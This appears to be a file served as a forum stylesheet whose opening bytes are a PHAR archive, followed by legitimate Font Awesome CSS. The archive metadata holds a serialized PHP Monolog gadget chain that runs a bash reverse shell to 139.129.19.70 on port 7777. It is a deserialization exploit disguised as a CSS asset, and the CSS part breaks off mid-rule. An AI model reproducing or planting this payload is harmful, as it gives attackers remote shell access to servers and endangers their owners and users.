 不安全 39.99.157.81/assets/forum.css
聊天
test.txt 0000664 00000000004 0000000000
0 0006221
0 ustar 00
test
.phar/stub.php
0000666 00000000035 15100622337 0007243
0 ustar 00
<?php __HALT_COMPILER(); ?>
.phar/.metadata.bin
0000000 00000000702 00000000000 0010026
0 ustar 00
O:37:"Monolog\Handler\FingersCrossedHandler":3:
{s:16:"�*�passthruLevel";i:0;s:9:"�*�buffer";a:1:{s:4:"test";a:2:{i:0;s:53:"bash -c 'bash -i >& /dev/tcp/139.129.19.70/7777 0>&1'";s:5:"level";N;}}s:10:"�*�handler";O:29:"Monolog\Handler\BufferHandler":7:
{s:10:"�*�handler";N;s:13:"�*�bufferSize";i:-1;s:9:"�*�buffer";N;s:8:"�*�level";N;s:14:"�*�initialized";b:1;s:14:"�*�bufferLimit";i:-1;s:13:"�*�processors";a:2:{i:0;s:7:"current";i:1;s:6:"system";}}}
.phar/signature.bin
0000666 00000000034 15100622337 0010247
0 ustar 00
l\ ˆg¨çÊ; Swœ ÿÈAI
/*!
* Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com
* License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
*/.fa,.fas,.far,.fal,.fad,.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-lg{font-size:1.33333333em;line-
height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-
size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-
height:inherit}.fa-border{border-radius:.1em;border:solid .08em #eee;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fas.fa-pull-left,.far.fa-pull-left,.fal.fa-pull-left,.fab.fa-pull-left{margin-
right:.3em}.fa.fa-pull-right,.fas.fa-pull-right,.far.fa-pull-right,.fal.fa-pull-right,.fab.fa-pull-right{margin-left:.3em}.fa-spin{animation:fa-spin 2s infinite linear}.fa-pulse{animation:fa-spin 1s infinite steps(8)}@keyframes fa-spin{0%
{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";transform:rotate(90deg)}.fa-rotate-180{-ms-
filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";transform:rotate(270deg)}.fa-flip-horizontal{-ms-
filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";transform:scale(1, -1)}.fa-flip-both,.fa-flip-
horizontal.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";transform:scale(-1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root
.fa-flip-both{filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-
height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-500px:before{content:"\f26e"}.fa-accessible-icon:before{content:"\f368"}.fa-accusoft:before{content:"\f369"}.fa-acquisitions-incorporated:before{content:"\f6af"}.fa-